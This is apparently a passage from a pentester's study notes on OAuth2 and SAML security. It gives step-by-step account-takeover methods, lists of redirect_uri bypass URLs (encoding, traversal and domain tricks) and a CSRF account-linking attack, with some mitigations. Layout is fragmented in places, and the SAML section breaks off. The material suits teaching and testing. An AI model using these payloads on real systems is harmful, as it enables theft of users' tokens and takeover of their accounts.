

* + - * + Deliver the exploit to the victim, then copy their access token from the log.
        + Finally, we can use that token coming from the victim to finish the OAuth2 "Dance" with the OAuth2 Client (using the same session to keep the valid **state**).

Get /api/me

Authorization: Bearer $token

* + - * + By doing that, the attacker should have access to the resources via the OAuth2 Client. The resources contain the key and should be visible in the OAuth2 Client's page. And access the victim’s account
      * **Steps of Exploitation (Authorization Grant)**
        + Find an open redirect in the website

Ex: www.website.com/index.php?redirect=www.attacker.com

* + - * + Start the OAuth2 "Dance" and intercept the request going to the Authorization using **HTTP GET**.
        + Setup a server where the attacker can access the logs.
        + Capture the URL the OAuth client uses to communicate with the authorization endpoint.

http://example:3005/oauth/authorize?response_type=code&redirect_uri=http:// www.website.com%2Fcallback&scope=view_gallery&client_id=photoprint

* + - * + Change the value of the redirect_uri parameter.

http://example:3005/oauth/authorize?response_type=code&redirect_uri= www.website.com/index.php?**redirect=www.attacker.com**%2Fcallback&scope=view_gallery&client_id=photoprint

* + - * + Deliver the exploit to the victim, then copy their access token from the log.

Note

We also can leak token in case of there is an open redirect and the web app use authorization code but how if the code is not sent in the URI like the implicit grant we can do that by printing the headers and see the referer header and we will find the authorization code in it



* + - * + Use the request coming from the victim to finish the OAuth2 "Dance" with the OAuth2 Client (using the same session to keep the valid **state**). Log out of the blog website and then use the stolen code to navigate to https://example.net/oauth-callback?code=STOLEN-CODE. The rest of the OAuth flow will be completed automatically and you will be logged in as the victim user.
      * **Bypassing URI Validation [fiddling with redirect URI]:**
        + The beauty of OAuth is that once an application is granted access, the authorization server will never display the prompt again, in case of reattempts by the client application (unless the scope varies from the ones which already exist). This opens a wide door: by hijacking the redirect_uri we can simply get the access tokens for that client;
        + **This time the** OAuth application Validates the URI which means the application is set to allow only **redirect_uri =** [**http://example.com/token/callback**](http://example.com/token/callback). How can we bypass this if there is an open redirect in the following link [**http://example.com/redirect?url=**](http://example.com/redirect?url=)
        + Then we can use different tricks to fool the authorization server into believing that the redirect_uri provided in the grant request link is a valid one as in application configuration.

**Directory traversal**

tricks Directory traversal tricks assume that we can save certain files of our choice under the allowed domain; this case is common in web applications which allow uploading of files and so on.

Exploitation on the Previous Example

<http://example.com/token/callback>/../../redirect?url=https://attacker.com

The following are the URLs which can effectively bypass the validation if traversals are not considered:

<http://example.com/token/callback/../../our/path>

<http://example.com/token/callback/.%0a./.%0d./our/path>

<http://example.com/token/callback/%252e%252e/%252e%252e/our/path>

/our/path///../../http://example.com/token/callback/

<http://example.com/token/callback/%2e%2e/%2e%2e/our/path>

These utilize different methods such as percent encoding, double percent encoding, and CRLF characters to fool the authorization server into accepting the specified redirect_uri

**Domain tricks**

if the allowed redirect_uri is http://example.com/token/ callback, we use the following two set tricks related to domains.

**Naked domain**

This means the correct redirect_uri is a naked domain, that is, the subdomain is not specified. Some implementations allow subdomains when there is a case of naked domain. I discovered one such flaw in Facebook, which had one of its OAuth applications misconfigured in the MailChimp service.

Example of bypasses if naked domain is specified:

<https://controlledsubdomain.example.com/token/callback>

<https://www1.example.com/token/callback>

<https://files.example.com/token/callback>

**TLD suffix confusion**

We can bypass certain checks if a suitable top-level domain is specified. We can bypass the redirect_uri with a .com TLD by replacing it with a suffix such as .com.mx .com.br.

**Original Suffixed**

http://example.com/token/callback http://example.com.mx/token/callback

http://example.org/token/callback http://example.org.in/token/callback

http://example.net/token/callback http://example.net.in/token/callback

http://example.com/token/callback <http://example.com.mx/token/callback>

The basic idea here is to just leave the domain as is so that the authorization servers validate it and append a valid suffixed TLD to bypass the check.

**Use any of the regular bypasses**

http://example.com%2f%2f.victim.com

http://example.com%5c%5c.victim.com

http://example.com%3F.victim.com

http://example.com%23.victim.com

<http://victim.com:80%40example.com>

http://victim.com%2eexample.com

* + - * **Notes**
        + If the authorization server does not validate that the redirect URI belongs to the client, it is susceptible to two types of attacks.

Open Redirect

Account hijacking by stealing authorization codes. If an attacker redirects to a site under their control, the authorization code - which is part of the URI - is given to them. They may be able to exchange it for an access token and thus get access to the user's resources

* + - **OAuth2: Authorization Server CSRF**
      * **Overview**
        + This vulnerability here is a simple Cross-Site Request Forgery vulnerability in OAuth2 implementation impacting the Authorization Server. The page used by users to Authorize an application doesn't check the CSRF token provided as part of the POST request.

When a user authorizes an application, two steps happen:

The user visits a page with details on the application and the scope of the authorization.

The user authorizes the application.

The second step is done via a POST request and should be protected against CSRF.

* + - * **Exploitation Steps**
        + register an account and create an OAuth application [Register an OAuth Client] Make sure you set the redirect URL to your server and save the client ID and secret.
        + Create a Malicious Page That automatically send POST Requests to authorize our client
        + Get the Victim to visit our page, After visiting the malicious page, the victim should be redirected back to your page (thanks to the redirect URI) and you should get a **code**. You can use this **code** along with your secret and client id to get a **token**.

If the victim authorizes your application, you need to be quick to get and use the code and token. If you wait too long, you may need to restart from scratch with a new application.

* + - * + Finally, you can use the token to access the resource server
    - **OAuth client CSRF [CSRF on Authorization response]**
      * **Overview** 
        + OAuth2 Clients use a parameter named stated to ensure that the request when the User-Agent gets redirected to the OAuth2 Client from the Authorization Server comes from the OAuth2 Client and was started for the current user. OAuth 2.0 provides security against CSRF-like attacks through the state parameter. This parameter is passed in the 2nd and 3rd request of the OAuth “dance”. It acts like a CSRF token. In newer implementations of OAuth, this parameter is not required and is optional. If you come across in an implementation where this parameter isn’t utilized, you can try the attack flow on your right.
        + By performing a Cross Site Request Forgery attack, an attacker can link a dummy account on Provider with victim’s account on Client (as mentioned in the first attack). This attack uses the 3rd request of the Authorization code grant.
      * **Exploitation Steps:**
        + The attacker creates a dummy account on Provider.
        + The attacker initiates the ‘Connect’ process [OAuth2 dance] with the Client using the dummy account on the Provider, but We will need to stop the request that redirects the User-Agent to the OAuth2 Client [the redirect mentioned in request 3(in the Authorization code grant flow)]. i.e. The attacker has granted Client access to his/her resources on the Provider but the Client has not yet been notified. The attacker saves the authorization_code.
        + The attacker forces the victim to make a request to: **https://client.com/<provider>/login?code=AUTH_CODE**. This can be easily done by making the victim opening a malicious webpage with any img or script tag with the above URL as src.
        + If the victim is logged in Client, the attacker’s dummy account is now connected to his/her account.
        + Now, the attacker can log in to the victim’s account on Client by signing in with the dummy account on Provider.
      * **Mitigation**
        + OAuth 2.0 provides security against such attacks through the state parameter passed in the 2nd and 3rd request. It acts like a CSRF token. The attacker cannot forge a malicious URL without knowing the state which is user session specific. However, in the current implementation of OAuth, this parameter is NOT required and is optional. Developers not well versed with security are susceptible to ignore this.
        + OAuth 2.0 should force clients to send a state parameter and handle requests that are missing this parameter as ‘error requests’. Proper guidelines should also be given for generating and handling CSRF tokens.
        + Note: Using the state parameter does not prevent the first attack mentioned above(Attacking the ‘Connect’ request
    - **Improper implementation of implicit Grant**
      * **Example**
        + In Burp, go to "Proxy" > "HTTP history" and study the requests and responses that make up the OAuth flow. This starts from the authorization request GET /auth?client_id=[...].
        + Notice that the client application (the blog website) receives some basic information about the user from the OAuth service. It then logs the user in by sending a POST request containing this information to its own /authenticate endpoint, along with the access token.
        + 
        + 
        + Send the POST /authenticate request to Burp Repeater. In Repeater, change the email address to carlos@carlos-montoya.net and send the request. Observe that you do not encounter an error.
        + 
        + Right-click on the POST request and select "Request in browser" > "In original session". Copy this URL and visit it in your browser. You are logged in as Carlos and the lab is solved.
    - **Attacking the ‘Connect’ request**
      * This attack exploits the first, the request generated when a user clicks ‘Connect’ or ‘Sign in with’ button. Many websites allow users to connect additional accounts like Google, Facebook, Twitter, etc. using OAuth. An attacker can gain access to the victim’s account on the Client by connecting one of his/her own account (on the Provider).
      * **Steps:**
        + The attacker creates a dummy account with some Provider.
        + The attacker initiates the ‘Connect’ process with the Client using the dummy account on the Provider, but stops the redirect mentioned in request 3(in the Authorization code grant flow). i.e. The attacker has granted Client access to his/her resources on the Provider but the Client has not yet been notified.
        + The attacker creates a malicious webpage simulating the following steps:

Logging out the user on Provider (using CSRF).

Logging in the user on Provider with the credentials of his/her dummy account (using CSRF).

Spoofing the 1st request to connect the Provider account with Client. This can be easily done, as it is just another GET request. It is preferred to do this within an iframe so that the victim is unaware of this.

* + - * + When the victim visits the attacker’s page, he/she is logged out of Provider and then gets signed in as the dummy account. The ‘Connect’ request is then issued which results in the attacker’s dummy account to be connected with the victim’s account on Client. Note that the victim will not be asked for granting access to the client as the attacker has already approved it in Step 2.
        + Now, the attacker can log in to the victim’s account on Client by signing in with the dummy account on Provider.
      * **Mitigation**
        + Although the vulnerability exists on the Provider itself (allowing CSRF log in and log out), it is even better to protect the ‘Connect’ page from allowing requests that do not originate from the user. This can be ensured by using a csrf_token within the client to protect the 1st request. The OAuth 2.0 standard should specify this
    - **Stealing Authorization Codes using XSS** 
      * Presently, to prevent attackers using arbitrary redirect_uri, many OAuth servers partially match this parameter with a redirect_uri prespecified during client registration. Generally, during registration, the client specifies the domain and only those redirect_uri on that particular domain are allowed. This becomes dangerous when an attacker is able to find a page vulnerable, to say XSS, on the client’s domain. The attacker can subsequently steal authorization_code.
      * **Exploitation Steps:**
        + The attacker is able to leak data (say through XSS) from a page on the client’s domain: https://client.com/vuln.
        + The attacker injects JavaScript code (if XSS) on that page that sends the URL loaded in the browser (with parameters as well as fragments) to the attacker.
        + The attacker creates a webpage that forces the user to visit a malicious link such as: https://provider.com/oauth/authorize?client_id=CLIENT_ID&response_type=code&redirect_uri=https%3A%2F%2Fclient.com%2Fvuln
        + When the victim loads this link, the user-agent is redirected to https://client.com/vuln?code=CODE. This CODE is then sent to the attacker.
        + The attacker can use this code at his/her end to issue an access token by passing it to the authentic redirect_uri such as https://client.com/oauth/callback?code=CODE.
        + This attack is even more dangerous if the authorization server supports the Implicit grant. By passing response_type=token, the attacker can steal the token directly.
      * **Mitigation**
        + To prevent the attack for Authorization code grant, OAuth already specifies the following in the standard for an access token request: The authorization server MUST:

ensure that the “redirect_uri” parameter is present if the “redirect_uri” parameter was included in the initial authorization request and if included ensure that their values are identical.

With this, the attacker will be unable to perform Step 5. The client will request for an access token with authentication_code and authentic redirect_uri which will not match with https://client.com/vuln. Hence, the authorization server will not grant an access token. However, developers rarely take this into consideration. Individually, this does not represent any real threat, but with other vulnerabilities (as mentioned above), this can lead to leaking of access tokens. Note that, this will not prevent attacking authorization servers using Implicit grant.

Another protective measure, which in my opinion is more secure and handles both the above cases is that the authorization server should whitelist a list of redirect_uri. Also, while sanitizing this parameter, exact matches should be made instead of partial matches. Usually, clients have predefined redirect_uri and they rarely need to change them.

* + - **Reusing an access token - One access_token to rule them all**
      * OAuth 2.0 considers access_token to be independent of any client. All it ensures is that an access_token stored on the authorization server is mapped to appropriate scopes and expiration time. An access token generated for client1 can be used for client2 as well. This poses a danger to clients using the Implicit grant.
      * **Steps:**
        + The attacker creates an authentic client application client1 and registers it with a Provider.
        + The attacker somehow manages to get the victim use client1. Thereby, he/she has access to the access token of the victim on client1.
        + Assume that the victim uses client2 which further uses the Implicit grant. In Implicit grant, the authorization server redirects the user-agent to a URL such as: https://client2.com/callback#access_token=ACCESS_TOKEN. The attacker visits this URL with the access_token of the client.
        + client2 authenticates the attacker as the victim. Hence, a single access token can be used on many different clients that use Implicit grant.
      * **Mitigation**
        + Clients must ensure that the access token being used was indeed issued by them. Some OAuth server like Facebook, provide endpoints to get the __ a particular access_token was issued to: https://graph.facebook.com/app?fields=id&access_token=ACCESS_TOKEN.
  + **Oauth Attacks Mind Map** 
    - 
  + **Tools**
    - Generate CSRF PoC in Burp Suite
    - You can use this <https://security.love/CSRF-PoC-Genorator/> to generate CSRF PoC (If you don’t have BurpSuite Pro)
  + **Resources**
    - <https://www.digitalocean.com/community/tutorials/an-introduction-to-oauth-2>
    - <https://aaronparecki.com/oauth-2-simplified/>
    - <https://dhavalkapil.com/blogs/Attacking-the-OAuth-Protocol/>
    - <https://medium.com/swlh/oauth-vulnerabilities-implementing-secure-authorization-in-your-web-application-3b9517b34798>
    - <https://0xn3va.gitbook.io/cheat-sheets/web-application/oauth-2.0-vulnerabilities>
    - https://infosecwriteups.com/oauth-2-0-hacking-simplified-part-2-vulnerabilities-and-mitigation-d01dd6d5fa2c
* **SAML (Security Assertion Markup Language)**
  + **Introduction**
    - **What is SAML?**
      * SAML stands for Security Assertion Markup Language. It is an XML-based open-standard used to facilitate identity checks on larger-scale applications. Or for transferring identity data between two parties: an identity provider (IdP) and a service provider (SP).
      * SAML is used for exchanging authentication and authorization data, particularly between identity providers and service providers
        + Identity Provider

Performs authentication and passes the user's identity and authorization level to the service provider.

* + - * + Service Provider

Trusts the identity provider and authorizes the given user to access the requested resource.

* + - * The most common use case for SAML is to facilitate browser-based Single Sing-On (SSO).
    - **WHAT is Single Sign-On (SSO)**
      * Single Sign-On is a feature that allows users to access multiple services without logging in multiple times. For example, if you are logged into facebook.com, you wouldn’t have to reenter your credentials to use messenger.com. The implementation of SSO is easy if multiple services are located under the same parent domain. Like these two versions of Facebook:
        + www.facebook.com
        + m.facebook.com
      * These two services are located on the same domain, facebook.com. In this case, SSO can be easily achieved by sharing cookies across subdomains:
        + Set-Cookie: cookie=abc123; Domain=facebook.com; Secure; HttpOnly
      * By specifying a cookie’s domain like this, the cookie would automatically be shared with all subdomains.However, cookies cannot be shared across different domains. So Facebook.com and Messenger.com cannot share cookies, because they don’t share a common parent domain:
        + www.facebook.com
        + www.messenger.com
      * And this is where SAML comes into play. Managing user identity
      * SAML enables SSO by managing the interaction between three parties: the user, the identity provider, and the service provider. The user is you, who has the right to access your information on a website. The identity provider refers to the server that is in charge of authenticating the user and passing on user information to the service provider. Whereas the service provider refers to the actual site that the user intends to access (in this example, Facebook.com, and Messenger.com).
      * This system allows companies with multiple web services to only manage a centralized source of user credentials (the identity provider), instead of keeping track of users for each site. It also eliminates the need for users to log in multiple times when using the services provided by the same company.
    - **How SAML Works ?**
      * In SAML-based authentication the user provides credentials at a login interface. Based on these credentials the identity provider (IDP) provides a SAML response containing assertions with NameID attributes, which in turn contain user information and a signed message in XML. The base64-encoded XML document is further passed on to the service the user needs to access. The service provider (SP) validates the provided XML and allows access to user based on the validity.
        + For example, users will authenticate against identity.pentesterlab.com. Once authenticated, they will be able to access serviceprovider1.libcurl.so, serviceprovider2.pentesterlab.com or serviceprovider3.ptl.io without having to re-authenticate against these services. This allows enterprises to only manage one source of truth for the management of their users.
  + **SAML protocol workflow**
    - 1. The User-Agent (browser) tries to access the resource
    - 2. The Service Provider (SP) sends a redirect to the Identity Provider (IDP)
    - 3. The User-Agent follows the redirect an access the IDP. The request contains a SAMLRequest parameter.
    - 4. The IDP sends back a response with a SAMLResponse.
    - 5. The SAMLResponse is submitted by the User-Agent to the SP.
    - 6. The user is now logged in for the Service Provider and can access the resource.
    - 
    - The trust-relationship works because the Service Provider trusts the Identity Provider. This trust relationship is initially created by providing the certificate (that contains the public key) of the Identity Provider to the Service Provider. If a SAMLResponse is signed with the private key matching the public key in the certificate, the Service Provider will trust the assertion.
  + **Exploitation Steps** 
    - **1. Locate the SAML response**
      * First and foremost, an attacker must locate the SAML response. This can usually be done by intercepting the requests going between the browser and the service provider using a proxy. The SAML response will be sent when the user’s browser is logging into a new session for that particular service provider.
      * Note that the SAML response isn’t always passed in plain XML format. It might be encoded in base64 or other encoding schemes.
    - **2. Analyze the SAML response**
